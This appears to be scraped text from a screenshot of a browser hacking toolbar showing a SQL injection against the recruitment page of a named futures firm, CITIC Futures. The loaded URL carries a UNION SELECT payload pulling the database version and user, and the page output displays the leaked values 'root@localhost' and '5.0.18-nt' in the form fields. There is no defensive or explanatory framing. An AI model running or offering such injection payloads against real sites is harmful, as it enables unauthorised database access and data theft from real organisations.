 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.citicsf.com/recruitment/resume.jsp?id=26 and 1=2 union select 1,2,3,4,5,6,7,version(),9,0,1,2,user()
Split URL
Execute
Enable Post data Enable Referrer
人才招聘 视频 官方微博 展览馆 营业部之窗 国际期货 English
證中券信 中信期货
CITIC FUTURES
首页 | 关于我们 | 网上营业厅 | 研究服务 | 信息情报站 | 投资策略 | 数据中心 | 持仓分析 | 投资者教育
心中有信 期许未来
中信期货2014校园招聘计划
简历投递
应聘部门： root@localhost
应聘岗位： 5.0.18-nt
* 姓名：
* 出生年月：